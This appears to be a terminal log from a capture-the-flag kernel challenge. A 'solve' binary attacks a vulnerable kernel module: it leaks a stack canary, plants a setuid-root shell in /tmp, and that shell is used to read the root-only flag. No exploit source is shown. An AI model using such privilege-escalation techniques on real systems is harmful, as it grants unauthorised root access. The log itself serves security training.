 /home/user $ id
uid=1000(user) gid=1000(users) groups=1000(users)
/home/user $ ls -l
total 352
----------    1 root     root            10 May 26 16:08 flag
-rwxrwxr-x    1 user     users        25592 May 26 20:27 shell
-rwxrwxr-x    1 user     users        54144 May 26 20:27 solve
-rw-rw-r--    1 user     users       266448 Nov 29 22:08 yflkp.ko
/home/user $ ls -l /tmp
total 0
/home/user $ cat /home/user/flag
cat: can't open '/home/user/flag': Permission denied
/home/user $ ./solve
[   38.236168] [info] open
canary : c11d171233803800
[   38.236492] [info] read
[   38.239914] [info] write
/tmp/trigger: line 1: ����: not found
/home/user $ id
uid=1000(user) gid=1000(users) groups=1000(users)
/home/user $ ls -l
total 324
----------    1 root     root            10 May 26 16:08 flag
-rwxrwxr-x    1 user     users        54144 May 26 20:27 solve
-rw-rw-r--    1 user     users       266448 Nov 29 22:08 yflkp.ko
/home/user $ ls -l /tmp
total 36
-rwxr-xr-x    1 user     users           53 May 26 20:32 pwn
-rwsr-xr-x    1 root     root         25592 May 26 20:27 shell
-rwxr-xr-x    1 user     users            4 May 26 20:32 trigger
/home/user $ /tmp/shell
/home/user # id
uid=0(root) gid=0(root) groups=1000(users)
/home/user # cat /home/user/flag
FLAG{test}/home/user #